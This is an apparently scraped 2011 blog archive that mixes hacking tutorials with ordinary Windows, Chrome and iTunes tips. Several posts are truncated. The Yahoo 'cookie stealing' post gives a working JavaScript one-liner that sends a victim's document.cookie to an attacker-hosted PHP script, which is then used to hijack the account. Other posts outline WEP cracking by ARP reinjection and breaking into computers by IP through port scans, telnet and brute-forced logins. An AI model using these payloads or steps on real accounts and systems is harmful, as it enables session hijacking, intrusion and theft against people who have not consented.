twitter
    Find out what I'm doing, Follow Me :)

Sunday, March 13, 2011

How to crack password through Brutforce and Dictionary attack matching Checksum n length of password

The script works by taking the password you enter and doing various functions to it to give it a value. It then compares this value to the checksum and if they are the same you complete the challenge. All we need to do to complete this challenge is make our password equal the value of the checksum. There are thousands of possibilities so this shouldn't be too hard.
blocked
There are two possible ways to complete this mission:
----------------------------------------------------
1. Bruteforce
2. Dictionary attack

Cracking Wep Keys With BackTrack

In order to crack a WEP key you must have a large number of encrypted packets to work with. This is an unavoidable requirement if you wish to be successful. The best way to get a large number of packets is to perform an ARP request re injection attack (otherwise known as attack -3). In order to do this attack and get results there must be a client already authenticated with the AP, or connecting to the AP.

***********************************************************************

Here are some things you need to know before you get confused
When you see this (device) or (bssid) you DON'T put the ( )!!!
(device) = Your wireless card *can be seen by typing in iwconfig EG: eth0, eth1, ath0, ath1
(bssid) = This is the victims bssid *when you start airodump-ng if there is a AP in range it will show up on the left side will look similar to 00:11:22:33:44:55
************************************************************************

Now before we start we need to make a txt file in the home folder. On the desktop you will see 2 icons home and system. Duble click the home icon, rigt click the blank white area and select create new Txt File name it exidous or what ever you want! click ok, now close the window.


Ok let's start!

Commands | Meaning
====================

Saturday, March 12, 2011

Hack Computer/pc using ip Adress

Literally, hacking is accessing something or somebody in internet without their permission or interest. While, speaking in summary, hacking is very easy job, it is like instead of using front door, finding the hidden door of a house and hijacking the precious things. Among all the hacking, hacking via IP address is one of the most common yet powerful beginning.

You may want to hack the website and put your advertisement there or grab some database information In this type of hacking, you are playing with the web server’s computer instead of the administrator’s computer. Because, www.website.com is hosted in separate web server rather than personal computer.
Another can be accessing your friend’s computer from your home. Again this is IP based and this is possible only when your friend’s computer is online. If it is off or not connected to internet then remote IP hacking is totally impossible.

Well, both of the hacking has the same process. Let’s summarize what we must do.

  1. Confirm the website or a computer you want to hack.
  2. Find or trace their IP address.
  3. Make sure that IP address is online
  4. Scan for open ports
  5. Check for venerable ports
  6. access through the port
  7. Brute-force username and password
Now let me describe in brief in merely basic steps that a child can understand it.
First, getting the IP address of victim.
To get the IP address of the victim website, ping for it in command prompt.
For example,
ping www.google.com
will fetch the IP address of Google.com


This is how we can get the IP address of the victims website.
How about your friend’s PC? You can’t do www.yourfirend’sname.com, can you? Finding your friend’s IP address is little tough job, and tougher it is if he has dynamic IP address that keeps changing.
One of the widely used method to detect IP address of your friend is by chatting with him.
Now you got the IP address right? Is it online? To know the online status just ping the IP address, if it is online it will reply.

If the IP address is online, scan for the open ports. Open ports are like closed door without locks, you can go inside and outside easily.

Use Advanced Port Scanner to scan all open and venerable ports.


Now you’ve IP address and open port address of the victim, you can now use telnet to try to access them. Make sure that you’ve telnet enabled in your computer or install it from Control panel > Add remove programs > add windows components.

Now open command prompt and use telnet command to access to the IP address. Use following syntax for connection.

telnet [IP address] [Port]


You’ll be asked to input login information.

If you can guess the informations easily then it’s OK. Or you can use some brute-forcing tools like this one.
In this way you’ll able to hack remove computer using only IP address

Friday, March 11, 2011

Yahoo Account Hacking / Hack yahoo Account by Cookies stealing to browser / Session Hijacking


Hack Yahoo Account by Cookies Stealing very Simple Way, by Cookies Hijacking.
Follow Steps and Learn.
This is very Simple Tutorial and working..


Step 1: Download this Script
Step:2 Download and extract files into your hard drive.
Step:3 Create a account in any ftp hosting site i suggested http://110mb.com
Step4: Login to your account and upload 4 files into your ftp account...see screenshot below


Step5: Give this  code to victim to run in his browser when he would be logged in to his yahoo account. Yahoo.php is basically cookie stealing script and hacked.php executes the stolen cookies in browser.

Stolen cookies get stored in directory 'cookies'
javascript:document.location='http://yourdomain.com /yahoo.php?ex='.concat(escape(document.cookie)); 

He would again redirected to his yahoo account.

Step6. Open the hacked.php . The password is 'shaify'.


You must have got the username of victim's account. Simply Click on it and it would take you to inbox of victim's yahoo account without asking for any password


Thtas it guyzz....if you have done it then comment if you have any problem with this Tutorial then Contact me or Comment here.

Hide Running Applications In Windows : Trick

Sometimes you may want to hide an open window when someone enters the room or walks by your computer desk. Imagine your roommates walking in with you posting a new post on your Justin Bieber fansite, or your boss while you are updating your Facebook status.
Most users try to close or minimize the application window, or to turn off the monitor to avoid discovery.

WinVisible offers another option. The program is a more advanced version of a boss-key application. Boss-key apps can be configured to hide specific applications with a hotkey. WinVisble uses the same basic principle.
The program interface displays a list of all open applications on start.


It is here that the applications are configured that you want to hide when you press the hotkey. Applications are selected by placing a checkmark into their box. The processes are listed with their name, title, process id and current status in the program window.

The standard hotkey to hide selected applications is Shift-Alt-H, the key to show them again is Shift-Alt-S.

The program hides the windows so that they

Thursday, March 10, 2011

How To Create Google Chrome Themes Skins Templates


1. Download and install Google Chrome
2. Download and install Resource Hacker
3. Open Resource hacker and goto > file > open,
4. XP : Navigate to [LOCAL DRIVE LETTER]:\Documents and Settings\[Username]\Local Settings\Application Data\Google\Chrome\Application\0.2.149.27\Themes\VISTA : [LOCAL DRIVE LETTER]:\Users\[Username]\AppData\Local\Google\Chrome\Application\0.2.149.27\Themes\
5. Within that directory there should be “default.dll” -> Open it with Resource Hacker
6. Right Click on BINDATA and click “Save [BINDATA] Resources
7. Make a new folder on your desktop called “BINDATA” and save the file as “1.txt”
8. You should now have a directory called “BINDATA” on your desktop
- Opening it should reveal many files.
9. DELETE “1.txt” within that directory. You should still be left with many files.
10. Open up Command Prompt – START>>RUN>>”CMD”
11. Navigate to the “BINDATA” Directory
- To go up a directory in CMD type “cd..”
- To access a directory type “cd [directory name]”
- So when I opened CMD I typed in the following:
- cd “c:\documents and settings\**MY USERNAME**\desktop\BINDATA”
12. Once you have navigated to the BINDATA folder which you created, type in “ren *.bin *.png”
13. If you open up the BINDATA folder you should find a tonne of PNG files all making up the Chrome GUI.
14. You need to go through and open the ones you want to change. If you don’t have Photoshop/fireworks or some other photo/image editing application then download GIMP  or GIMPshop
15. Once you have edited all the files you want to open up Resource Hacker again!
16. In the directory tree, open up BINDATA > 9000 > Now Right click on 1033 and click Replace Resource
- In the dialog box, click “open file with new resource”
- Navigate to your BINDATA folder
- All the PNG files in this folder should be named numerically (e.g. DATA_1, DATA_2 etc.)
- Select the first PNG (probably “DATA_1.png” and click open.
- There should now be three empty text input boxes
- in “RESOURCE TYPE” enter “BINDATA”
- in “RESOURCE NAME” enter “9000″ (or whichever directory you’re within) (If you are replacing the resource under “9001″ then enter “9001″ here etc. etc.)
- in “RESOURCE LANGUAGE” enter “1033″
17. Repeat step 17 for every single resource under BINDATA. (VERY TEDIOUS)
- Remember to change “RESOURCE NAME” each time you do this, second time it will be “9001″, then “9002″… etc….
18. The numbers within your BINDATA folder (on your desktop) may NOT correspond to the resource names under BINDATA in resource hacker, so don’t worry about that – you’ll have to progressively work your way through the resources.
19. WHEN YOU HAVE FINISHED in Resource hacker go > file > save – NOW RESTART CHROME!

How To Create PDF Presentations

The free application PDFrizator offers to create pdf presentations with page transition effects and background music. The freeware supports a variety of input formats that can be combined in the presentation. Among the supported formats are pdf documents and popular image formats like jpg, png or gif.

New pages can be added to the presentation from a variety of sources. The software supports adding images and pdf documents from the local computer system, from connected scanners, the Windows Clipboard or online services such as Bing Images, Flickr or Twitpic.


pdf presentations

The program interface is divided into four areas. The header at the top, the page preview column, page listing column and options column. A click on File opens the file menu with options to import files from all supported sources.

add local remote files

The left sidebar displays the file source, the right larger area a preview of supported files that have been found in the directory or online. The developers have added filters to some Internet providers. Results from Google Images and Bing Images can for instance be filtered by size or color, while Twitpic, Flickr and Picasa offer filtering by username or search term only.
A folder browser is displayed for the local search. All files that are supported by the application are displayed automatically when a folder is selected. Files are added to the presentation with a double-click regardless of their source.
Each image is added as a new page in the resulting pdf document. PDfs and cbr files are automatically split into pages as well. The page order can be changed by dragging and dropping pages to another location, or right-clicking on a page and entering a new page number in the opening dialog window.

The page preview column offers a handful of editing options that include rotation, cropping and zooming. It is furthermore possible to undock the column from the main application interface to either hide it or use it separately to have more room for the remaining columns in the main program UI.

edit pdf page

The options column finally contains document wide and page specific layout and presentation options.
  • Pages: Orientation, Media size, Display duration, Transition effect, Rotation angle, deskew angle.
  • Document: Presentation mode, Loop after last page, Background music, Metadata
Most options are self explanatory. Background music can be selected from

Wednesday, March 9, 2011

How To Delete Unuseful Multiple Entries in Boot Screen


Suppose you have multiple copies of Windows XP installed in your PC in different drives or installed Windows XP on top of another operating system like Windows 98 or Windows 2000. Now, though you may have removed some or all of the older versions, still the boot screen continues to show the old operating system entries. Isn't it annoying and confusing to remember and select every time the only right option? Don't worry, here is how you can get rid of the problem forever:

Steps:

1. Load windows and login if required.

2. Go to Start menu, click on Run and then type cmd. This will open up the command window.

3. Type this command: bootcfg /delete /id x

where x is the number of the option you want to delete. Say, for example, you want to

The Easiest Way To Move Your iTunes Library To An External Drive


move itunes library external driveStorage space is one of the biggest problems for laptop users. You can run out of those bytes in no time at all, especially if you fill your laptop with multimedia files like music and movies – the types of files that you keep and manage using a multimedia manager like iTunes.

A quick look at the folder sizes inside my MacBook hard drive shows that the iTunes folder occupies a large area on that near-full storage space. To regain some room to breathe, I decided to move my collections to an external drive.

If the problem is only moving everything inside the iTunes folder to the external drive, a simple cut and paste would solve it. The trick however is to keep everything intact. Nobody wants to re-fill hundreds (or thousands) of song information, re-assign all the ratings, re-paste all lyrics and re-hunt for the cover art. The only thing that should be different after the move is the location.

Do It The iTunes Way

After asking around and browsing the net, I found several ways to achieve this goal; from the easiest – almost automatic – way, to the script-compiling complicated way. In the end, I picked the easiest and most obvious way: the iTunes way. Aside from the simplicity, the reason I chose it is because it’s applicable for both Windows and Mac.
The following process was done using the Mac version of iTunes, but the steps are similar under the Windows version.
  • To move your collections to another location, open iTunes “Preferences”. Use the menu “Edit – Preferences” (Windows) or “iTunes – Preferences” (Mac). You can also use the shortcut key combination: “Ctrl + Comma” (Windows) or “Command + Comma” (Mac).
  • Go to the “Advanced” tab and click the “Change” button for “iTunes Media folder location“. While you are at it, check the “Keep iTunes Media folder organized” and “Copy files to iTunes Media folder when adding to library” boxes.
move itunes library external drive
  • Browse to the new location where you want to put your collection. Create a new folder if you have to.
01b New Location
  • After you click “Create“, iTunes will update the library.
01c Updating iTunes Library
  • Now you have assigned a new location to store your collection, but the multimedia files are still in the old location. To move them to the new location, you have to consolidate them. Go to “File – Library – Organize Library” menu (similar under both Windows and Mac).
02b Organize Library
  • Check the “Consolidate files” box and click “OK“. If you’ve organized your files in the iTunes Music folder before, the second box will be greyed out.
move itunes library to new drive
  • Then the waiting game will begin – iTunes will copy all the files inside the iTunes Music folder to the new location. The process could take a while depending on how large your collection is.
move itunes library to new drive
  • Now that your collection is safely stored in the external hard drive (or another location that you chose), you can delete (some of) the files at the old location to free up some space in your hard drive. You can keep your favorite songs/movies so you still can play them even without the external drive.
move itunes library to new drive
Another point to remember: Even though the multimedia files are in the external drive, iTunes stores the information about them in the iTunes Library file in your local hard drive. So don’t delete the iTunes Library file.

What Will Happen Now?

With a larger empty space in your laptop’s internal hard drive, you are convinced that moving your multimedia collection out was a good idea. But you also realize that bringing an external hard drive everywhere you go is a bit impractical. The question is, what will happen if you open iTunes on your laptop while the external drive is unplugged?

You will get this error message every time you want to play a file that doesn’t exist in the local hard drive. Then an exclamation mark will appear next to the item.

move itunes library

If you still keep the items that you want to play inside the local drive, click “Locate“, browse to the location, and you can play them without any problem. If not, click “Cancel“. You don’t have to do anything because this issue will be automatically resolved the next time you plug in the hard drive. If you add new music or movies during the unplugged period, you can always consolidate those files to the external storage later.
Another possible path to take is to create another iTunes library for your local multimedia files. You can do this by holding the “Alt” button when you open iTunes, You will have the option to create a new library.

move itunes library
  • Give a specific name to the library so that you can easily tell the difference between the one that points to the local files and the one that points to files stored in the external drive.
move itunes library
  • Pressing “Alt” while opening iTunes will also let you switch between iTunes Libraries easily.
move itunes library external drive

If you have a different solution that works better for you, please share them using the comments below!

[via makeuseof ]

How to Attach Sticky-Notes to Windows Applications

image

Some applications come with a boatload of keyboard shortcuts; these can make you very fast, but can be difficult to remember, especially if you customized some of them. What if you could have your own little cheat sheet that would pop up next to the application every time your run it..??  Read on to see how you can make one.
We’re going to be using an excellent (and free) application called Stickies. If you don’t have it yet, go to the Stickies homepage, download it, and install it.

Creating Your First Cheat Sheet

The first thing we’re going to do is create the sticky note containing whatever info you want to have on hand. With Stickies running, hit Win+S. You should see a blank sticky note, much like the one below.
screenshot_174
Yours may not have the current date and time in the caption – that’s a setting you can toggle, but we don’t need it for now.
Next, set the title for your sticky by clicking it and pressing Ctrl+Shift+T. You can also right-click the caption and select Set Title from the context menu.

image

Now that you’ve set the title (say, Total Commander Tips), fill in the text with whatever you’d like to remember. Use Ctrl + and Ctrl – to increase or decrease the font size, Ctrl+B for bold, Ctrl+I for italics. You can also select just a portion of the text to make it larger (think subheadings).
With your sticky note all ready, it’s now time to attach it to the window. Make sure the